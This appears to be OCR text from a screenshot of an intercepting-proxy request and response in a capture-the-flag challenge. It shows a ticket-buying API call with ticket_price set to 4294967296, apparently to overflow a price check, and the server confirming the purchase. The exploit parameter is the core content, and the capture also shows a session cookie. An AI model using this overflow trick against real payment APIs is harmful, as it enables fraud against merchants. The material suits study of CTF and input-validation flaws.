 1 × 6 × 9 × 4 × 5 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://117.51.147.155:5050
Request
Raw Params Headers Hex
GET /ctf/api/buy_ticket?ticket_price=4294967296 HTTP/1.1
Host: 117.51.147.155:5050
Accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Referer: http://117.51.147.155:5050/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user_name=zgzz; REVEL_SESSION=3518e186914b47af649006091b169f00
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Fri, 26 Apr 2019 12:12:24 GMT
Content-Type: application/json
Content-Length: 163
Connection: close
{"code":200,"data":[{"bill_id":"0cf955a0-e111-42c0-af79-70df58c595c9","ticket_price":4294967296,"user_name
":"zgzz"}],"msg":"\u8d2d\u4e70\u95e8\u7968\u6210\u529f"}